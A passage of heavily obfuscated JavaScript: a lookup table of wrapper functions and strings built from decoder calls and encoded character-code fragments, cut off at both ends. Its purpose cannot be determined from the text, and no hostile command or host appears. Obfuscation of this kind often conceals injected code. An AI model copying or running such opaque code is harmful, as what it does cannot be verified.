_0x250a2a(_0x3ce8c5);},'jhrBP':_0x32a4ab(0x8c8,0x4d5,0x515,0xe8a),'BrOsL':function(_0x24039f,_0x4c15c2){return _0x24039f(_0x4c15c2);},'fPymK':function(_0x1e0fae,_0x59882e){return _0x1e0fae+_0x59882e;},'pftxA':function(_0xe8300e,_0x3ee2c3){return _0xe8300e+_0x3ee2c3;},'yWKtE':_0x42473f(0xa08,0x50a,0x5cc,0x839)+_0x42473f(0x7c4,0x38f,0x322,0x453),'sgKIJ':function(_0x4b721f,_0x5d649d){return _0x4b721f(_0x5d649d);},'pKovq':_0x42473f(-0x1db,0x613,0x130,0x5e0),'dTEMR':function(_0x5cae04,_0x27fa9c){return _0x5cae04(_0x27fa9c);},'wnzqS':_0x42473f(0xb1a,0xe53,0xb17,0xdf2)+'115,114','ZorFF':function(_0x5735cd,_0x2bae5e){return _0x5735cd+_0x2bae5e;},'MrHJd':function(_0x4860a6,_0x57d186){return _0x4860a6+_0x57d186;},'BIXlN':function(_0x44d624,_0x534d91){return _0x44d624(_0x534d91);},'vCOLD':_0x42473f(0xb1d,0xbf8,0x82b,0xc27)+_0x42473f(0x2ae,-0x6a,0x348,-0x248)+'123,105','gPzgv':'102,48','DtSvr':function(_0x343aca,_0x2f0d8b){return _0x343aca(_0x2f0d8b);},'qzQPC':_0x32a4ab(0x248,0x272,-0x1fa,0x12)+_0x42473f(0x696,-0x1a5,0x1e4,-0x28),'saBsw':'103,116,10'+'4,105,117,'+_0x32a4ab(0x76a,0x42d,0x37f,0x6ce),'hutGa':_0x42473f(0x40f,0x125,0x18c,0x7a6),'sccKa':function(_0x1cd48b,_0x136290){return _0x1cd48b(_0x136290);},'ogApL':function(_0x5184b8,_0x4fa599){return _0x5184b8(_0x4fa599);},'dCpvB':function(_0xf16510,_0x2aa7e0){return _0xf16510(_0x2aa7e0);},'UNQeG':function(_0x35047d,_0x34fa8b){return _0x35047d+_0x34fa8b;},'OUOwR':'103,119,10'+'2,111,121,'+'123','gxtji':_0x42473f(0xb4c,0xf34,0xc78,0xf82)+_0x32a4ab(0x9a4,0x3cf,0xc81,0xb2f),'xmaVl':function(_0xd4a673,_0xe63470){return _0xd4a673+_0xe63470;},'PreWv':function(_0x1b8a00,_0x3cc444){return _0x1b8a00(_0x3cc444);},'aZIvg':'113','ZGUiT':'112,116','krxVW':'111,113,11'+_0x42473f(0x108e,0x468,0xa7f,0xf65)+_0x32a4ab(0x4d9,0x1e8,0xac7,0x468)+_0x32a4ab(-0x1b1,-0x693,-0x6e6,0x269)+'22','kmSTH':_0x42473f(0x713,0x862,0x28c,0x84d)+_0x42473f(0x4c2,0x743,0x600,0x1a)+_0x42473f(0x481,0x71b,0x292,0x62c),'EIPrY':_0x32a4ab(0x19f,0x79a,-0x65,0x16c)+_0x32a4ab(0x2ee,0x291,-0x1e2,0x13a)+_0x32a4ab(0x4a1,0x15f,0x4c5,0x2c),'tyNWP':function(_0x36a589,_0x5752c7){return _0x36a589+_0x5752c7;},'DxXcu':_0x32a4ab(0x8d6,0x41d,0x69b,0x735)+_0x32a4ab(0x2d5,0x674,-0x326,0x47b)+'121,104','CgyKe':function(_0x5ab241,_0x2bcfd2){return _0x5ab241(_0x2bcfd2);},'uTGVc':_0x32a4ab(0x16c,0x5d7,-0x335,0x67f),'dOrtx':function(_0x1fa4c1,_0x5805d7){return _0x1fa4c1+_0x5805d7;},'swqGZ':_0x32a4ab(-0x89,0x333,-0x47f,-0x131)+_0x32a4ab(0x15,0x49,-0x39f,0x49b),'YGsYt':function(_0x32371d,_0x36fabd){return _0x32371d+_0x36fabd;},'JVIpz':function(_0x52c569,_0x42d91f){return _0x52c569(_0x42d91f);},'otmbR':_0x32a4ab(0x45,0x2a5,-0x3d,0x1a4)+_0x32a4ab(0x4,-0x1b3,0x2c9,0x370)+'05','wKFqN':function(_0x54f3a5,_0x54568f){return _0x54f3a5+_0x54568f;},'qxvzi':function(_0x1f202b,_0x2dc773){return _0x1f202b+_0x2dc773;},'CXgNx':_0x42473f(0xd8c,0x45d,0x8c7,0x740)+_0x42473f(0x9e3,0xee5,0xae4,0xacb)+'55','wblGK':function(_0x1c3f0b,_0x47f30d){return _0x1c3f0b(_0x47f30d);},'naTZn':_0x32a4ab(0x816,0x420,0xcbc,0x309),'ZwUUu':function(_0x152d09,_0x370bdd){return _0x152d09+_0x370bdd;},'ZwarD':_0x32a4ab(0x736,0x578,0x99c,0x4b9)+'8,109,109','sKGZR':'112,103,11'+'8,50,104,1'+_0x42473f(0x966,0xdc2,0x777,0x8c5),'EyPNS':function(_0xb4a41b,_0xced4d6){return _0xb4a41b+_0xced4d6;},'XDjWI':_0x32a4ab(0x3d2,0x6a,0x6cc,0x930)+_0x42473f(0x30c,-0x30,0x46b,0x140)+_0x42473f(0xa60,0x3db,0x8b2,0xc66)+_0x42473f(0x244,0xa99,0x448,0x39a),'wNNrG':function(_0x5cb1eb,_0x12593a){return _0x5cb1eb(_0x12593a);},'RhMOM':'108,113,11'+_0x32a4ab(0x36a,0x8b6,0x95b,0x7f2)+_0x32a4ab(-0x5e,-0x5e0,0x1cd,0x272),'DwMaz':function(_0x13a8b0,_0xd7157f){return _0x13a8b0(_0xd7157f);},'SrOQe':function(_0x24cf2f,_0x203fa4){return _0x24cf2f+_0x203fa4;},'zXMxi':_0x32a4ab(0xa75,0x6a0,0x632,0x10a3)+_0x42473f(0xa7d,0x3f6,0x8f4,0x30f)+_0x32a4ab(0x7dd,0x320,0x983,0xae0)+_0x42473f(0x733,-0x16a,0x193,-0x1a)+'116','KdbUI':function(_0x45f52a,_0x3c17c1){return _0x45f52a(_0x3c17c1);},'iLSkg':_0x32a4ab(0x627,0x72d,0x732,0x400)+_0x32a4ab(0x29b,0x683,-0x2a9,0x89d)+_0x42473f(0x846,0x561,0x5a4,0x1e),'WqOMi':function(_0x48c607,_0x444a9c){return _0x48c607+_0x444a9c;},'HjWQN':function(_0x52477a,_0x3cc556){return _0x52477a(_0x3cc556);},'PNeXr':function(_0x58f0a1,_0x5321cf){return _0x58f0a1(_0x5321cf);},'PUBJc':function(_0x51b15d,_0x68783d){return _0x51b15d(_0x68783d);},'ShVlc':function(_0x53930a,_0x594643){return _0x53930a(_0x594643);},'tOjvI':function(_0x104c1c,_0x1a1ca0){return _0x104c1c+_0x1a1ca0;},'rjELP':function(_0x30ea73,_0x43f4e6){return _0x30ea73+_0x43f4e6;},'NFoBS':function(_0x75706d,_0x23c7a1){return _0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return 